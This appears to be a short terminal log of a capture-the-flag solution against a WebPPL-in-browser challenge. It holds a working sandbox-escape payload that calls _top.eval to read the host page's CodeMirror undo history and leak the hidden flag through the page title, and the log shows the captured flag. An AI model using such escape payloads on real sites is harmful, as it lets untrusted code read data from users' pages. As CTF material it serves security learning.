 Input your webppl script below: (end with a separate line of text "EOF")
_top.eval('var ffff = ""; obj = document.querySelector(".CodeMirror")["CodeMirror"]["doc"]["history"]["done"];');
_top.eval('ffff += JSON.stringify(obj[15]["changes"][0]["text"]);');
_top.eval('document.title = "wtf"+ffff;');
EOF
Which challenge? (1 for browser, 2 for nodejs): 1
Starting browser...
Visiting WebPPL website...
Running flag...
Running your code...
The page title is: wtf["console.log(\"flag{eval-is-EvIL-BuT-NeveR-MIND}\")"]
See you later :)
--- 程序已退出 [retcode=0] ---
--- 连接中断 ---